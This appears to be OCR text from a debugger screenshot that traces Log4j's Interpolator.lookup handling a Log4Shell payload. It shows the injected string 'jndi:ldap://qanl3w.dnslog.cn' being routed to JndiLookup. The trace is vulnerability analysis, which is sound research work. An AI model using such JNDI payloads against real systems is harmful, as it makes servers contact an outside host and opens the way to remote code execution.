 public String lookup(final LogEvent event, String var) { event: MutableLogEvent@1948 var: "jndi:ldap://qanl3w.dnslog.cn"
if (var == null) {
return null;
} else {
int prefixPos = var.indexOf(58); prefixPos: 4
if (prefixPos >= 0) {
String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
String name = var.substring( beginIndex: prefixPos + 1); var: "jndi:ldap://qanl3w.dnslog.cn" prefixPos: 4 name: "ldap://qanl3w.dnslog.
StrLookup lookup = (StrLookup) this.strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1952 strLookupMap: size = 16
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(this.configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEvent@1948 name: "ldap://qanl3w.dnslog.
}